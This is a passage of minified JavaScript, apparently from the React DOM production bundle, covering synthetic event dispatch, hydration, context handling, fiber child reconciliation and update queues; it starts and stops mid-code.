pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){Cs.set(e,t),Ot(t,[e])}for(var Gl=0;Gl<Fu.length;Gl++){var Zl=Fu[Gl],xd=Zl.toLowerCase(),Pd=Zl[0].toUpperCase()+Zl.slice(1);wt(xd,"on"+Pd)}wt(ws,"onAnimationEnd");wt(ks,"onAnimationIteration");wt(Ss,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt(Es,"onTransitionEnd");ln("onMouseEnter",["mouseout","mouseover"]);ln("onMouseLeave",["mouseout","mouseover"]);ln("onPointerEnter",["pointerout","pointerover"]);ln("onPointerLeave",["pointerout","pointerover"]);Ot("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Ot("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Ot("onBeforeInput",["compositionend","keypress","textInput","paste"]);Ot("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Ot("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Ot("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var zn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),_d=new Set("cancel close invalid load scroll toggle".split(" ").concat(zn));function Du(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,xf(r,t,void 0,e),e.currentTarget=null}function xs(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var u=r[i],a=u.instance,s=u.currentTarget;if(u=u.listener,a!==o&&l.isPropagationStopped())break e;Du(l,u,s),o=a}else for(i=0;i<r.length;i++){if(u=r[i],a=u.instance,s=u.currentTarget,u=u.listener,a!==o&&l.isPropagationStopped())break e;Du(l,u,s),o=a}}}if(Xr)throw e=Ro,Xr=!1,Ro=null,e}function $(e,t){var n=t[$o];n===void 0&&(n=t[$o]=new Set);var r=e+"__bubble";n.has(r)||(Ps(t,e,2,!1),n.add(r))}function Jl(e,t,n){var r=0;t&&(r|=4),Ps(n,e,r,t)}var Cr="_reactListening"+Math.random().toString(36).slice(2);function Xn(e){if(!e[Cr]){e[Cr]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(_d.has(n)||Jl(n,!1,e),Jl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Cr]||(t[Cr]=!0,Jl("selectionchange",!1,t))}}function Ps(e,t,n,r){switch(as(t)){case 1:var l=Bf;break;case 4:l=Af;break;default:l=ki}n=l.bind(null,t,n,e),l=void 0,!_o||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function ql(e,t,n,r,l){var o=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var u=r.stateNode.containerInfo;if(u===l||u.nodeType===8&&u.parentNode===l)break;if(i===4)for(i=r.return;i!==null;){var a=i.tag;if((a===3||a===4)&&(a=i.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l))return;i=i.return}for(;u!==null;){if(i=_t(u),i===null)return;if(a=i.tag,a===5||a===6){r=o=i;continue e}u=u.parentNode}}r=r.return}Xa(function(){var s=o,h=vi(n),p=[];e:{var m=Cs.get(e);if(m!==void 0){var v=Ei,g=e;switch(e){case"keypress":if(Or(n)===0)break e;case"keydown":case"keyup":v=nd;break;case"focusin":g="focus",v=Ql;break;case"focusout":g="blur",v=Ql;break;case"beforeblur":case"afterblur":v=Ql;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":v=Eu;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":v=Vf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":v=od;break;case ws:case ks:case Ss:v=Yf;break;case Es:v=ud;break;case"scroll":v=Hf;break;case"wheel":v=sd;break;case"copy":case"cut":case"paste":v=Gf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":v=xu}var k=(t&4)!==0,C=!k&&e==="scroll",f=k?m!==null?m+"Capture":null:m;k=[];for(var c=s,d;c!==null;){d=c;var w=d.stateNode;if(d.tag===5&&w!==null&&(d=w,f!==null&&(w=Hn(c,f),w!=null&&k.push(Gn(c,w,d)))),C)break;c=c.return}0<k.length&&(m=new v(m,g,null,n,h),p.push({event:m,listeners:k}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",v=e==="mouseout"||e==="pointerout",m&&n!==xo&&(g=n.relatedTarget||n.fromElement)&&(_t(g)||g[Ze]))break e;if((v||m)&&(m=h.window===h?h:(m=h.ownerDocument)?m.defaultView||m.parentWindow:window,v?(g=n.relatedTarget||n.toElement,v=s,g=g?_t(g):null,g!==null&&(C=$t(g),g!==C||g.tag!==5&&g.tag!==6)&&(g=null)):(v=null,g=s),v!==g)){if(k=Eu,w="onMouseLeave",f="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(k=xu,w="onPointerLeave",f="onPointerEnter",c="pointer"),C=v==null?m:Qt(v),d=g==null?m:Qt(g),m=new k(w,c+"leave",v,n,h),m.target=C,m.relatedTarget=d,w=null,_t(h)===s&&(k=new k(f,c+"enter",g,n,h),k.target=d,k.relatedTarget=C,w=k),C=w,v&&g)t:{for(k=v,f=g,c=0,d=k;d;d=jt(d))c++;for(d=0,w=f;w;w=jt(w))d++;for(;0<c-d;)k=jt(k),c--;for(;0<d-c;)f=jt(f),d--;for(;c--;){if(k===f||f!==null&&k===f.alternate)break t;k=jt(k),f=jt(f)}k=null}else k=null;v!==null&&Iu(p,m,v,k,!1),g!==null&&C!==null&&Iu(p,C,g,k,!0)}}e:{if(m=s?Qt(s):window,v=m.nodeName&&m.nodeName.toLowerCase(),v==="select"||v==="input"&&m.type==="file")var E=vd;else if(Ru(m))if(hs)E=kd;else{E=gd;var _=yd}else(v=m.nodeName)&&v.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(E=wd);if(E&&(E=E(e,s))){ps(p,E,n,h);break e}_&&_(e,m,s),e==="focusout"&&(_=m._wrapperState)&&_.controlled&&m.type==="number"&&wo(m,"number",m.value)}switch(_=s?Qt(s):window,e){case"focusin":(Ru(_)||_.contentEditable==="true")&&(Wt=_,To=s,In=null);break;case"focusout":In=To=Wt=null;break;case"mousedown":Mo=!0;break;case"contextmenu":case"mouseup":case"dragend":Mo=!1,Mu(p,n,h);break;case"selectionchange":if(Cd)break;case"keydown":case"keyup":Mu(p,n,h)}var x;if(xi)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Ht?fs(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(cs&&n.locale!=="ko"&&(Ht||L!=="onCompositionStart"?L==="onCompositionEnd"&&Ht&&(x=ss()):(ut=h,Si="value"in ut?ut.value:ut.textContent,Ht=!0)),_=br(s,L),0<_.length&&(L=new Cu(L,e,null,n,h),p.push({event:L,listeners:_}),x?L.data=x:(x=ds(n),x!==null&&(L.data=x)))),(x=fd?dd(e,n):pd(e,n))&&(s=br(s,"onBeforeInput"),0<s.length&&(h=new Cu("onBeforeInput","beforeinput",null,n,h),p.push({event:h,listeners:s}),h.data=x))}xs(p,t)})}function Gn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function br(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Hn(e,n),o!=null&&r.unshift(Gn(e,o,l)),o=Hn(e,t),o!=null&&r.push(Gn(e,o,l))),e=e.return}return r}function jt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Iu(e,t,n,r,l){for(var o=t._reactName,i=[];n!==null&&n!==r;){var u=n,a=u.alternate,s=u.stateNode;if(a!==null&&a===r)break;u.tag===5&&s!==null&&(u=s,l?(a=Hn(n,o),a!=null&&i.unshift(Gn(n,a,u))):l||(a=Hn(n,o),a!=null&&i.push(Gn(n,a,u)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var Rd=/\r\n?/g,Ld=/\u0000|\uFFFD/g;function Ou(e){return(typeof e=="string"?e:""+e).replace(Rd,`
`).replace(Ld,"")}function xr(e,t,n){if(t=Ou(t),Ou(e)!==t&&n)throw Error(S(425))}function el(){}var Fo=null,Do=null;function Io(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Oo=typeof setTimeout=="function"?setTimeout:void 0,Nd=typeof clearTimeout=="function"?clearTimeout:void 0,$u=typeof Promise=="function"?Promise:void 0,zd=typeof queueMicrotask=="function"?queueMicrotask:typeof $u<"u"?function(e){return $u.resolve(null).then(e).catch(Td)}:Oo;function Td(e){setTimeout(function(){throw e})}function bl(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),Qn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);Qn(t)}function dt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Uu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var hn=Math.random().toString(36).slice(2),je="__reactFiber$"+hn,Zn="__reactProps$"+hn,Ze="__reactContainer$"+hn,$o="__reactEvents$"+hn,Md="__reactListeners$"+hn,Fd="__reactHandles$"+hn;function _t(e){var t=e[je];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[je]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Uu(e);e!==null;){if(n=e[je])return n;e=Uu(e)}return t}e=n,n=e.parentNode}return null}function ur(e){return e=e[je]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Qt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(S(33))}function Sl(e){return e[Zn]||null}var Uo=[],Kt=-1;function kt(e){return{current:e}}function U(e){0>Kt||(e.current=Uo[Kt],Uo[Kt]=null,Kt--)}function O(e,t){Kt++,Uo[Kt]=e.current,e.current=t}var gt={},ie=kt(gt),pe=kt(!1),Tt=gt;function on(e,t){var n=e.type.contextTypes;if(!n)return gt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in n)l[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function he(e){return e=e.childContextTypes,e!=null}function tl(){U(pe),U(ie)}function ju(e,t,n){if(ie.current!==gt)throw Error(S(168));O(ie,t),O(pe,n)}function _s(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(S(108,yf(e)||"Unknown",l));return W({},n,r)}function nl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||gt,Tt=ie.current,O(ie,e),O(pe,pe.current),!0}function Bu(e,t,n){var r=e.stateNode;if(!r)throw Error(S(169));n?(e=_s(e,t,Tt),r.__reactInternalMemoizedMergedChildContext=e,U(pe),U(ie),O(ie,e)):U(pe),O(pe,n)}var Ve=null,El=!1,eo=!1;function Rs(e){Ve===null?Ve=[e]:Ve.push(e)}function Dd(e){El=!0,Rs(e)}function St(){if(!eo&&Ve!==null){eo=!0;var e=0,t=D;try{var n=Ve;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ve=null,El=!1}catch(l){throw Ve!==null&&(Ve=Ve.slice(e+1)),qa(yi,St),l}finally{D=t,eo=!1}}return null}var Yt=[],Xt=0,rl=null,ll=0,Ee=[],Ce=0,Mt=null,Qe=1,Ke="";function xt(e,t){Yt[Xt++]=ll,Yt[Xt++]=rl,rl=e,ll=t}function Ls(e,t,n){Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Mt,Mt=e;var r=Qe;e=Ke;var l=32-Me(r)-1;r&=~(1<<l),n+=1;var o=32-Me(t)+l;if(30<o){var i=l-l%5;o=(r&(1<<i)-1).toString(32),r>>=i,l-=i,Qe=1<<32-Me(t)+l|n<<l|r,Ke=o+e}else Qe=1<<o|n<<l|r,Ke=e}function _i(e){e.return!==null&&(xt(e,1),Ls(e,1,0))}function Ri(e){for(;e===rl;)rl=Yt[--Xt],Yt[Xt]=null,ll=Yt[--Xt],Yt[Xt]=null;for(;e===Mt;)Mt=Ee[--Ce],Ee[Ce]=null,Ke=Ee[--Ce],Ee[Ce]=null,Qe=Ee[--Ce],Ee[Ce]=null}var ge=null,ye=null,j=!1,Te=null;function Ns(e,t){var n=xe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Au(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ge=e,ye=dt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ge=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Mt!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=xe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,ge=e,ye=null,!0):!1;default:return!1}}function jo(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Bo(e){if(j){var t=ye;if(t){var n=t;if(!Au(e,t)){if(jo(e))throw Error(S(418));t=dt(n.nextSibling);var r=ge;t&&Au(e,t)?Ns(r,n):(e.flags=e.flags&-4097|2,j=!1,ge=e)}}else{if(jo(e))throw Error(S(418));e.flags=e.flags&-4097|2,j=!1,ge=e}}}function Hu(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ge=e}function Pr(e){if(e!==ge)return!1;if(!j)return Hu(e),j=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Io(e.type,e.memoizedProps)),t&&(t=ye)){if(jo(e))throw zs(),Error(S(418));for(;t;)Ns(e,t),t=dt(t.nextSibling)}if(Hu(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(S(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=dt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=ge?dt(e.stateNode.nextSibling):null;return!0}function zs(){for(var e=ye;e;)e=dt(e.nextSibling)}function un(){ye=ge=null,j=!1}function Li(e){Te===null?Te=[e]:Te.push(e)}var Id=et.ReactCurrentBatchConfig;function Cn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(S(309));var r=n.stateNode}if(!r)throw Error(S(147,e));var l=r,o=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===o?t.ref:(t=function(i){var u=l.refs;i===null?delete u[o]:u[o]=i},t._stringRef=o,t)}if(typeof e!="string")throw Error(S(284));if(!n._owner)throw Error(S(290,e))}return e}function _r(e,t){throw e=Object.prototype.toString.call(t),Error(S(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Wu(e){var t=e._init;return t(e._payload)}function Ts(e){function t(f,c){if(e){var d=f.deletions;d===null?(f.deletions=[c],f.flags|=16):d.push(c)}}function n(f,c){if(!e)return null;for(;c!==null;)t(f,c),c=c.sibling;return null}function r(f,c){for(f=new Map;c!==null;)c.key!==null?f.set(c.key,c):f.set(c.index,c),c=c.sibling;return f}function l(f,c){return f=vt(f,c),f.index=0,f.sibling=null,f}function o(f,c,d){return f.index=d,e?(d=f.alternate,d!==null?(d=d.index,d<c?(f.flags|=2,c):d):(f.flags|=2,c)):(f.flags|=1048576,c)}function i(f){return e&&f.alternate===null&&(f.flags|=2),f}function u(f,c,d,w){return c===null||c.tag!==6?(c=uo(d,f.mode,w),c.return=f,c):(c=l(c,d),c.return=f,c)}function a(f,c,d,w){var E=d.type;return E===At?h(f,c,d.props.children,w,d.key):c!==null&&(c.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===rt&&Wu(E)===c.type)?(w=l(c,d.props),w.ref=Cn(f,c,d),w.return=f,w):(w=Wr(d.type,d.key,d.props,null,f.mode,w),w.ref=Cn(f,c,d),w.return=f,w)}function s(f,c,d,w){return c===null||c.tag!==4||c.stateNode.containerInfo!==d.containerInfo||c.stateNode.implementation!==d.implementation?(c=ao(d,f.mode,w),c.return=f,c):(c=l(c,d.children||[]),c.return=f,c)}function h(f,c,d,w,E){return c===null||c.tag!==7?(c=zt(d,f.mode,w,E),c.return=f,c):(c=l(c,d),c.return=f,c)}function p(f,c,d){if(typeof c=="string"&&c!==""||typeof c=="number")return c=uo(""+c,f.mode,d),c.return=f,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case mr:return d=Wr(c.type,c.key,c.props,null,f.mode,d),d.ref=Cn(f,null,c),d.return=f,d;case Bt:return c=ao(c,f.mode,d),c.return=f,c;case rt:var w=c._init;return p(f,w(c._payload),d)}if(Ln(c)||gn(c))return c=zt(c,f.mode,d,null),c.return=f,c;_r(f,c)}return null}function m(f,c,d,w){var E=c!==null?c.key:null;if(typeof d=="string"&&d!==""||typeof d=="number")return E!==null?null:u(f,c,""+d,w);if(typeof d=="object"&&d!==null){switch(d.$$typeof){case mr:return d.key===E?a(f,c,d,w):null;case Bt:return d.key===E?s(f,c,d,w):null;case rt:return E=d._init,m(f,c,E(d._payload),w)}if(Ln(d)||gn(d))return E!==null?null:h(f,c,d,w,null);_r(f,d)}return null}function v(f,c,d,w,E){if(typeof w=="string"&&w!==""||typeof w=="number")return f=f.get(d)||null,u(c,f,""+w,E);if(typeof w=="object"&&w!==null){switch(w.$$typeof){case mr:return f=f.get(w.key===null?d:w.key)||null,a(c,f,w,E);case Bt:return f=f.get(w.key===null?d:w.key)||null,s(c,f,w,E);case rt:var _=w._init;return v(f,c,d,_(w._payload),E)}if(Ln(w)||gn(w))return f=f.get(d)||null,h(c,f,w,E,null);_r(c,w)}return null}function g(f,c,d,w){for(var E=null,_=null,x=c,L=c=0,I=null;x!==null&&L<d.length;L++){x.index>L?(I=x,x=null):I=x.sibling;var N=m(f,x,d[L],w);if(N===null){x===null&&(x=I);break}e&&x&&N.alternate===null&&t(f,x),c=o(N,c,L),_===null?E=N:_.sibling=N,_=N,x=I}if(L===d.length)return n(f,x),j&&xt(f,L),E;if(x===null){for(;L<d.length;L++)x=p(f,d[L],w),x!==null&&(c=o(x,c,L),_===null?E=x:_.sibling=x,_=x);return j&&xt(f,L),E}for(x=r(f,x);L<d.length;L++)I=v(x,f,L,d[L],w),I!==null&&(e&&I.alternate!==null&&x.delete(I.key===null?L:I.key),c=o(I,c,L),_===null?E=I:_.sibling=I,_=I);return e&&x.forEach(function(ne){return t(f,ne)}),j&&xt(f,L),E}function k(f,c,d,w){var E=gn(d);if(typeof E!="function")throw Error(S(150));if(d=E.call(d),d==null)throw Error(S(151));for(var _=E=null,x=c,L=c=0,I=null,N=d.next();x!==null&&!N.done;L++,N=d.next()){x.index>L?(I=x,x=null):I=x.sibling;var ne=m(f,x,N.value,w);if(ne===null){x===null&&(x=I);break}e&&x&&ne.alternate===null&&t(f,x),c=o(ne,c,L),_===null?E=ne:_.sibling=ne,_=ne,x=I}if(N.done)return n(f,x),j&&xt(f,L),E;if(x===null){for(;!N.done;L++,N=d.next())N=p(f,N.value,w),N!==null&&(c=o(N,c,L),_===null?E=N:_.sibling=N,_=N);return j&&xt(f,L),E}for(x=r(f,x);!N.done;L++,N=d.next())N=v(x,f,L,N.value,w),N!==null&&(e&&N.alternate!==null&&x.delete(N.key===null?L:N.key),c=o(N,c,L),_===null?E=N:_.sibling=N,_=N);return e&&x.forEach(function(tt){return t(f,tt)}),j&&xt(f,L),E}function C(f,c,d,w){if(typeof d=="object"&&d!==null&&d.type===At&&d.key===null&&(d=d.props.children),typeof d=="object"&&d!==null){switch(d.$$typeof){case mr:e:{for(var E=d.key,_=c;_!==null;){if(_.key===E){if(E=d.type,E===At){if(_.tag===7){n(f,_.sibling),c=l(_,d.props.children),c.return=f,f=c;break e}}else if(_.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===rt&&Wu(E)===_.type){n(f,_.sibling),c=l(_,d.props),c.ref=Cn(f,_,d),c.return=f,f=c;break e}n(f,_);break}else t(f,_);_=_.sibling}d.type===At?(c=zt(d.props.children,f.mode,w,d.key),c.return=f,f=c):(w=Wr(d.type,d.key,d.props,null,f.mode,w),w.ref=Cn(f,c,d),w.return=f,f=w)}return i(f);case Bt:e:{for(_=d.key;c!==null;){if(c.key===_)if(c.tag===4&&c.stateNode.containerInfo===d.containerInfo&&c.stateNode.implementation===d.implementation){n(f,c.sibling),c=l(c,d.children||[]),c.return=f,f=c;break e}else{n(f,c);break}else t(f,c);c=c.sibling}c=ao(d,f.mode,w),c.return=f,f=c}return i(f);case rt:return _=d._init,C(f,c,_(d._payload),w)}if(Ln(d))return g(f,c,d,w);if(gn(d))return k(f,c,d,w);_r(f,d)}return typeof d=="string"&&d!==""||typeof d=="number"?(d=""+d,c!==null&&c.tag===6?(n(f,c.sibling),c=l(c,d),c.return=f,f=c):(n(f,c),c=uo(d,f.mode,w),c.return=f,f=c),i(f)):n(f,c)}return C}var an=Ts(!0),Ms=Ts(!1),ol=kt(null),il=null,Gt=null,Ni=null;function zi(){Ni=Gt=il=null}function Ti(e){var t=ol.current;U(ol),e._currentValue=t}function Ao(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function nn(e,t){il=e,Ni=Gt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(de=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Ni!==e)if(e={context:e,memoizedValue:t,next:null},Gt===null){if(il===null)throw Error(S(308));Gt=e,il.dependencies={lanes:0,firstContext:e}}else Gt=Gt.next=e;return t}var Rt=null;function Mi(e){Rt===null?Rt=[e]:Rt.push(e)}function Fs(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Mi(t)):(n.next=l.next,l.next=n),t.interleaved=n,Je(e,r)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var lt=!1;function Fi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ds(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ye(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function pt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,Je(e,n)}return l=r.interleaved,l===null?(t.next=t,Mi(r)):(t.next=l.next,l.next=t),r.interleaved=t,Je(e,n)}function $r(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,gi(e,n)}}function Vu(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};o===null?l=o=i:o=o.next=i,n=n.next}while(n!==null);o===null?l=o=t:o=o.next=t}else l=o=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ul(e,t,n,r){var l=e.updateQueue;lt=!1;var o=l.firstBaseUpdate,i=l.lastBaseUpdate,u=l.shared.pending;if(u!==null){l.shared.pending=null;var a=u,s=a.next;a.next=null,i===null?o=s:i.next=s,i=a;var h=e.alternate;h!==null&&(h=h.updateQueue,u=h.lastBaseUpdate,u!==i&&(u===null?h.firstBaseUpdate=s:u.next=s,h.lastBaseUpdate=a))}if(o!==null){var p=l.baseState;i=0,h=s=a=null,u=o;do{var m=u.lane,v=u.eventTime;if((r&m)===m){h!==null&&(h=h.next={eventTime:v,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var g=e,k=u;switch(m=t,v=n,k.tag){case 1:if(g=k.payload,typeof g=="function"){p=g.call(v,p,m);break e}p=g;break e;case 3:g.flags=g.flags&-65537|128;case 0:if(g=k.payload,m=typeof g=="function"?g.call(v,p,m):g,m==null)break e;p=W({},p,m);break e;case 2:lt=!0}}u.callback!==null&&u.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[u]:m.push(u))}else v={eventTime:v,lane:m,tag:u.tag,payload:u.payload,callback:u.callback,next:null},h===null?(s=h=v,a=p):h=h.next=v,i|=m;if(u=u.next,u===null){if(u=l.shared.pending,u===null)break;m=u,u=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}}while(!0);if(h===null&&(a=p),l.baseState=a,l.firstBaseUpdate=s,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do i|=l.lane,l=l.next;while(l!==t)}else o===null&&(l.shared.lanes=0);Dt|=i,e.lanes=i,e.memoizedState=p}}function Qu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(S(191,l));l.call(r)}}}var ar={},Ae=kt(ar),Jn=kt(ar),qn=kt(ar);function Lt(e){if(e===ar)throw Error(S(174));return e}function Di(e,t){switch(O(qn,t),O(Jn,e),O(Ae,ar),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:So(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=So(t,e)}U(Ae),O(Ae,t)}function sn(){U(Ae),U(Jn),U(qn)}function Is(e){Lt(qn.current);var t=Lt(Ae.current),n=So(t,e.type);t!==n&&(O(Jn,e),O(Ae,n))}function Ii(e){Jn.current===e&&(U(Ae),U(Jn))}var B=kt(0);function al(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var to=[];function Oi(){for(var e=0;e<to.length;e++)to[e]._workInProgressVersionPrimary=null;to.length=0}var Ur=et.ReactCurrentDispatcher,no=et.ReactCurrentBatchConfig,Ft=0,A=null,X=null,J=null,sl=!1,On=!1,bn=0,Od=0;function re(){throw Error(S(321))}function $i(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!De(e[n],t[n]))return!1;return!0}function Ui(e,t,n,r,l,o){if(Ft=o,A=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ur.current=e===null||e.memoizedState===null?Bd:Ad,e=n(r,l),On){o=0;do{if(On=!1,bn=0,25<=o)throw Error(S(301));o+=1,J=X=null,t.updateQueue=null,Ur.current=Hd,e=n(r,l)}while(On)}if(Ur.current=cl,t=X!==null&&X.next!==null,Ft=0,J=X=A=null,sl=!1,t)throw Error(S(300));return e}function ji(){var e=bn!==0;return bn=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return J===null?A.memoizedState=J=e:J=J.next=e,J}function Re(){if(X===null){var e=A.alternate;e=e!==null?e.memoizedState:null}else e=X.next;var t=J===null?A.memoizedState:J.next;if(t!==null)J=t,X=e;else{if(e===null)throw 